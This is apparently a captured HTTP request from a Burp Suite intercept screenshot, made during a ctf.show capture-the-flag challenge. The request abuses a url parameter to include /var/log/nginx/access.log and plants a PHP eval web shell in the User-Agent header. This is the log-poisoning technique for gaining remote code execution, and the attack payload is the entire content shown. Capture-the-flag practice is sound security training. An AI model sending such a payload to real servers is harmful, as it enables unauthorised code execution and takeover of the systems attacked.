 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 4a9220c7-db4a-436b-b64f-b45a9b57b7e7.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 <?php @eval($_POST['a']);?> Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0